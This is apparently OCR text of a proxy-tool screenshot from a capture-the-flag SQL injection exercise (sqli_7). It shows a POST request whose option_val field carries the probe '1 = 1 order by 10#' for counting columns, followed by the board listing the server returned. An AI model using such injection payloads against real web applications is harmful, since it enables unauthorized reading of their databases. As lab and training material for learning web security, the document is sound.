 Request
Pretty Raw Hex \n
1 POST /sqli_7/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_7/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=r50vjbim0v97k15ogrgdil1vi9
14 Connection: keep-alive
15
16 option_val=1 = 1 order by
10#&board_result=an&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render \n
작성자
Search
mm, mm,
User ID Title Views
doldol OH? 97 20
normaltic test 97 20
saample test1 102 20
saample test2 99 20
saample test3 98 20
saample test4 98 20